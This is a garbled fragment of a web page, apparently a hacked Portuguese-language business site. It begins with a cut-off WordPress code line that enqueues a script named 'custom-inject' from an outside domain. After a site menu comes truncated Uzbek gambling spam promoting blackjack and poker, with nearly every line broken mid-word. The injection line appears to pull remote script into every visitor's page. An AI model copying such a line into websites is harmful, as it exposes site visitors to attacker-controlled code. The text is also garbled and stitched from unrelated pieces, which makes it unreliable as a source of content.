
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
 Betting
‘lsangiz, virtual blackjack stolida o‘tirgan bo‘lsangiz yoki live d
iqyosidagi studiyalarning mutaxassisligidan foyda ko‘rasiz. Agar
‘lsangiz yoki live blackjack stolida strategiyangizni sinab
ajribasini taqdim etadi. Poker bo‘limida to‘liq tutoriallar, strateg
o‘lib, yangi o‘yinchilarga to‘g‘ri texnikalarni o‘rganishga yordam
i takomillashtirishlari mumkin. Ko‘p stol o‘yinlari, sozlanadigan
‘or funksiyalar jiddiy poker ixlosmandlari uchun professional daraja
ar bir mahorat darajasi va o‘yin uslubiga mos keladi, dam olish u
utuqlar uchun kurashayotgan jiddiy strategistlargacha.
рўйхатда